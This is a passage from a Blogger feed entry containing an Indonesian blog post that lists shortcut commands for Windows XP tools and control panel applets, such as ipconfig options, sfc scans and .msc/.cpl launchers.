0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E15. Date\/Time Properties\n= timedate.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E16. DDE Share = ddeshare\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E17. Device Manager =\ndevmgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E18. Direct X Control\nPanel (If Installed)* = directx.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E19. Direct X\nTroubleshooter = dxdiag\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E20. Disk Cleanup Utility\n= cleanmgr\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E21. Disk Defragment =\ndfrg.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E22. Disk Management =\ndiskmgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E23. Disk Partition\nManager = diskpart\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E24. Display Properties =\ncontrol desktop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E25. Display Properties =\ndesk.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E26. Display Properties\n(w\/Appearance Tab Preselected) = control color\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E27. Dr. Watson System\nTroubleshooting Utility = drwtsn32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E28. Driver Verifier\nUtility = verifier\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E29. Event Viewer =\neventvwr.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E30. File Signature\nVerification Tool = sigverif\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E31. Findfast =\nfindfast.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E32. Folders Properties =\ncontrol folders\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E33. Fonts = control\nfonts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E34. Fonts Folder = fonts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E35. Free Cell Card Game\n= freecell\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E36. Game Controllers =\njoy.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E37. Group Policy Editor\n(XP Prof) = gpedit.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E38. Hearts Card Game =\nmshearts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E39. Iexpress Wizard =\niexpress\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E40. Indexing Service =\nciadv.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E41. Internet Properties\n= inetcpl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E42. IP Config (Menampilkan konfigurasi koneksi) = ipconfig \/all\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E43. IP Config (Menampilkan konten DNS Cache) = ipconfig \/displaydns\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E44. IP Config (Mendelete DNS konten Cache) = ipconfig \/flushdns\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E45. IP Config (Pelepasan Semua Koneksi) = ipconfig \/release\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E46. IP Config (Memperbaharui Semua Koneksi) = ipconfig \/renew\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E47. IP Config (Refreshes DHCP \u0026amp; Re-Registers DNS) = ipconfig \/registerdns\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E48. IP Config (Menampilkan DHCP Class ID) = ipconfig \/showclassid\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E49. IP Config (Memodifikasi DHCP Class ID) = ipconfig \/setclassid\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E50. Java Control Panel\n(Jika diinstall) = jpicpl32.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E51. Java Control Panel\n(Jika diinstall) = javaws\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E52. Keyboard Properties\n= control keyboard\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E53. Local Security\nSettings = secpol.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E54. Local Users and\nGroups = lusrmgr.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E55. Logs You Out Of\nWindows = logoff\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E56. Microsoft Chat =\nwinchat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E57. Minesweeper Game =\nwinmine\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E58. Mouse Properties =\ncontrol mouse\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E59. Mouse Properties =\nmain.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E60. Network Connections\n= control netconnections\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E61. Network Connections\n= ncpa.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E62. Network Setup Wizard\n= netsetup.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E63. Notepad = notepad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E64. Nview Desktop\nManager (If Installed) = nvtuicpl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E65. Object Packager =\npackager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E66. ODBC Data Source\nAdministrator = odbccp32.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E67. On Screen Keyboard =\nosk\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E68. Opens AC3 Filter (If\nInstalled) = ac3filter.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E69. Password Properties\n= password.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E70. Performance Monitor\n= perfmon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E70. Phone and Modem\nOptions = telephon.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E72. Power Configuration\n= powercfg.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E73. Printers and Faxes =\ncontrol printers\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E74. Printers Folder =\nprinters\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E75. Private Character\nEditor = eudcedit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E76. Quicktime (If\nInstalled) = QuickTime.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E77. Regional Settings =\nintl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E78. Registry Editor =\nregedit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E79. Registry Editor =\nregedit32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E80. Remote Desktop = mstsc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E81. Removable Storage =\nntmsmgr.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E82. Removable Storage\nOperator Requests = ntmsoprq.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E83. Resultant Set of\nPolicy (XP Prof) = rsop.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E84. Scanners and Cameras\n= sticpl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E85. Scheduled Tasks =\ncontrol schedtasks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E86. Security Center =\nwscui.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E87. Services =\nservices.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E88. Shared Folders =\nfsmgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E89. Shuts Down Windows =\nshutdown\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E90. Sounds and Audio =\nmmsys.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E91. Spider Solitare Card\nGame = spider\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E92. SQL Client\nConfiguration = cliconfg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E93. System Configuration\nEditor = sysedit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E94. System Configuration\nUtility = msconfig\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E95. SysFileChckrUtlty (Segera Scan)=\u0026gt;Perintah=\u0026gt;sfc \/scannow\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E96. SysFileChckrUtlty (Scan Boot Berikutnya) =\u0026gt;Perintah=\u0026gt;sfc \/scanonce\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E97. SysFileChckrUtlty (Scan Seluruh Boot)=\u0026gt;Perintah=\u0026gt;sfc \/scanboot\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E98. SysFileChckrUtlty (Kembali ke Setting Default)=\u0026gt;Perintah=\u0026gt;sfc \/revert\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E99. SysFileChckr\nUtlty (Purge File Cache) = sfc \/purgecache\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E100. SysFileChckr\nUtlty (Set Cache Size untuk ukuran x) = sfc \/cachesize=x\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E101. SysProperties =\nsysdm.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E102. Task Manager =\ntaskmgr\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E103. Telnet Client =\ntelnet\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E104. User Account\nManagement = nusrmgr.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E105. Utility Manager =\nutilman\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E106. Windows Firewall =\nfirewall.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E107. Windows Magnifier =\nmagnify\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E108. Windows Management\nInfrastructure = wmimgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E109. Windows System\nSecurity Tool = syskey\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E110. Windows Update\nLaunches = wupdmgr\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E111. Windows XP Tour\nWizard = tourstart\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E112. Wordpad = write\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html\"\u003E100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2871463541711614980\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2871463541711614980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2871463541711614980"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html","title":"100+ Perintah CMD (Command Prompt) Yang Wajib Kamu 